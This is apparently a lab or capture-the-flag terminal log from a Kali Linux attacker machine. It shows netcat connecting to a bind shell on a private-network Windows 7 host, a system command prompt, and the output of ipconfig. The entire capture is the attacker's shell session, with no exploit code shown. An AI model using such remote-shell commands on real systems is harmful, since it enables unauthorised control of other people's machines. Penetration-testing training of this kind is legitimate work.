 ──(root㉿kali)-[~/Desktop]
└─# nc -v 10.19.99.134 1999
10.19.99.134: inverse host lookup failed: Unknown host
(UNKNOWN) [10.19.99.134] 1999 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::2092:994f:9ffa:be67%11
   IPv4 Address. . . . . . . . . . . : 10.19.99.134
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.19.99.1
Tunnel adapter isatap.{C8BE0650-1FA4-4856-B783-FA0B2EBF2D71}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>